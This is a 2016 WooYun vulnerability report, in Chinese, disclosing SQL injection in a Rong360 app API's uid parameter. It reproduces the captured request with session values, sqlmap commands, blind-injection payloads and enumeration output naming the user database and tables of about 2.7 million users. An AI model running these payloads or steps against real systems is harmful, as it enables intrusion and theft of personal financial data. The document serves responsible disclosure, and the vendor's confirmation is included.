漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0172514
漏洞标题:融360某站点Mysql注射漏洞
相关厂商:融360
漏洞作者: 隔壁老三
提交时间:2016-01-25 10:51
修复时间:2016-03-08 21:29
公开时间:2016-03-08 21:29
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-25: 细节已通知厂商并且等待厂商处理中
2016-01-25: 厂商已经确认,细节仅向厂商公开
2016-02-04: 细节向核心白帽子及相关领域专家公开
2016-02-14: 细节向普通白帽子公开
2016-02-24: 细节向实习白帽子公开
2016-03-08: 细节向公众公开
简要描述:
RT,过年了。赏个红包呗
详细说明:
RT
下了一个融360APP准备研究逻辑漏洞的,结果测试时发现了注入。。。
漏洞证明:
手机抓包
得到
POST /zhigou/mapi/appv10/auth HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 653
Host: bigapp.rong360.com
Connection: Keep-Alive
Accept-Encoding: gzip
Cookie: __utmz=1453638415.utmcsr=(direct)|utmcmd=(direct); RONGID=f21fc42fceb01a1542fedc818091b45d; abclass=1453638415_4
User-Agent: okhttp/2.5.0
uid=3727626&sec_level=1&ticket=823d7601af2a06e8&data=mJDI0Ls2ZInhD4LC6AtxRijS8FK35rlFb52ANMMaSJrVX1rwUGXVXt8ZBEzikMLruB2QazU23ia22NYDAeVLD5USB4yeSjzDRCf%2FAIiSYrDwa3I7%2FpHKk9KYblt2Y9D6QiGYPXEv4UaLM6Y1xHf56%2B5SoVdOltc2UGHXSSETf1jbkL3N2bovXma4F0ZGZGEfv3HIsrXABCn7%2BrTL31OvX3byWdF02bBZSRKwJJbHOXmUoTlHb9TcRELVmVzHil2a1U8Ef2NKLw4qeb5Zh4J1C9%2BAD9Li9hepsmjOG6AIZKSUgEnDkFe1dnFII4QkIhEMEPzUtR2eBhU26QgAX26Oe0yMGmXDlsAR%2FpKqp15Haf5OM058pa3Qsk5KPkWFpv1mFg%2FCE74AoEXTLy934fqZX3cXsvTFo6TjzLpPX6wnj3TrorhhRHfCZvG8JFQ%2FrUQayjQ8UxkHL4ukaZHV%2BnnOuhzjZNabtGBFDpri3foY3ThsA1KAe0OrwaoZfD%2FrBLckZXLfVs0cc3KBDIP4QDXhzzEHeH3Nu2hxKWOPOhQSNwAY3uPM189%2Fe33%2FP48LuYnp
uid处存在注入
将该包保存到sqlmap目录下命名为test1.txt
开sqlmap
输入-r test1.txt --dbs
得到

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=3727626' AND 5662=5662 AND 'Yzph'='Yzph&sec_level=1&ticket=823d7601af2a06e8&data=mJDI0Ls2ZInhD4LC6AtxRijS8FK35rlFb52ANMMaSJrVX1rwUGXVXt8ZBEzikMLruB2QazU23ia22NYDAeVLD5USB4yeSjzDRCf/AIiSYrDwa3I7/pHKk9KYblt2Y9D6QiGYPXEv4UaLM6Y1xHf56+5SoVdOltc2UGHXSSETf1jbkL3N2bovXma4F0ZGZGEfv3HIsrXABCn7+rTL31OvX3byWdF02bBZSRKwJJbHOXmUoTlHb9TcRELVmVzHil2a1U8Ef2NKLw4qeb5Zh4J1C9+AD9Li9hepsmjOG6AIZKSUgEnDkFe1dnFII4QkIhEMEPzUtR2eBhU26QgAX26Oe0yMGmXDlsAR/pKqp15Haf5OM058pa3Qsk5KPkWFpv1mFg/CE74AoEXTLy934fqZX3cXsvTFo6TjzLpPX6wnj3TrorhhRHfCZvG8JFQ/rUQayjQ8UxkHL4ukaZHV+nnOuhzjZNabtGBFDpri3foY3ThsA1KAe0OrwaoZfD/rBLckZXLfVs0cc3KBDIP4QDXhzzEHeH3Nu2hxKWOPOhQSNwAY3uPM189/e33/P48LuYnp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=3727626' AND SLEEP(5) AND 'ARFR'='ARFR&sec_level=1&ticket=823d7601af2a06e8&data=mJDI0Ls2ZInhD4LC6AtxRijS8FK35rlFb52ANMMaSJrVX1rwUGXVXt8ZBEzikMLruB2QazU23ia22NYDAeVLD5USB4yeSjzDRCf/AIiSYrDwa3I7/pHKk9KYblt2Y9D6QiGYPXEv4UaLM6Y1xHf56+5SoVdOltc2UGHXSSETf1jbkL3N2bovXma4F0ZGZGEfv3HIsrXABCn7+rTL31OvX3byWdF02bBZSRKwJJbHOXmUoTlHb9TcRELVmVzHil2a1U8Ef2NKLw4qeb5Zh4J1C9+AD9Li9hepsmjOG6AIZKSUgEnDkFe1dnFII4QkIhEMEPzUtR2eBhU26QgAX26Oe0yMGmXDlsAR/pKqp15Haf5OM058pa3Qsk5KPkWFpv1mFg/CE74AoEXTLy934fqZX3cXsvTFo6TjzLpPX6wnj3TrorhhRHfCZvG8JFQ/rUQayjQ8UxkHL4ukaZHV+nnOuhzjZNabtGBFDpri3foY3ThsA1KAe0OrwaoZfD/rBLckZXLfVs0cc3KBDIP4QDXhzzEHeH3Nu2hxKWOPOhQSNwAY3uPM189/e33/P48LuYnp
---
available databases [3]:
[*] information_schema
[*] r360_passport
[*] test
接着-r test1.txt --tables -D "r360_passport"
得到
Database: r360_passport
[2 tables]
+--------------------+
| user_info |
| user_login_history |
+--------------------+

此时count命令看下一下数量 如图所示~~~用户信息2727054。--------------270万
再跑不下user_info看看都有哪些用户信息

-r test1.txt --column -T "user_info" -D "r360_passport"
得到如图

读取username时发现部分用户可以使用微信微博直接登录。。。
数据量大,金融行业不脱裤不深入,就到这了。
修复方案:
你懂的
版权声明:转载请注明来源 隔壁老三@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2016-01-25 11:24
厂商回复:
多谢您对融360的关注,我们的工程师已经在处理了
最新状态:
暂无